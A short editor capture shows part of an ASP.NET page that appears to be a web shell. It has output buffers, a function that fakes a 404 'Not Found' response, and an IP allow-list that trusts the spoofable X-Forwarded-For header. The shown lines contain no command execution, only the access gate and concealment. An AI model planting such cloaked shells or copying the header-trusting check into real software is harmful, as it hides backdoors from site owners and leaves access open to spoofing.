 File Edit View Bookmarks Settings Help
42 ***************************************************************************** */$
43 $
44 string stdout = "";$
45 string stderr = "";$
46 $
47 void die() {$
48 > //HttpContext.Current.Response.Clear();$
49 > HttpContext.Current.Response.StatusCode = 404;$
50 > HttpContext.Current.Response.StatusDescription = "Not Found";$
51 > HttpContext.Current.Response.Write("<h1>404 Not Found</h1>");$
52 > HttpContext.Current.Server.ClearError();$
53 > HttpContext.Current.Response.End();$
54 }$
55 $
56 void Page_Load(object sender, System.EventArgs e) {$
57 $
58 > // Check for an IP in the range we want$
59 > string[] allowedIps = new string[] {"::1","192.168.0.1", "127.0.0.1", "10.10.14.12"};$
60 > $
61 > // check if the X-Fordarded-For header exits$
62 > string remoteIp;$
63 > if (HttpContext.Current.Request.Headers["X-Forwarded-For"] == null) {$
64 > > remoteIp = Request.UserHostAddress;$
65 > } else {$
66 > > remoteIp = HttpContext.Current.Request.Headers["X-Forwarded-For"].Split(new char[] { ',' })[0];+$
67 > }$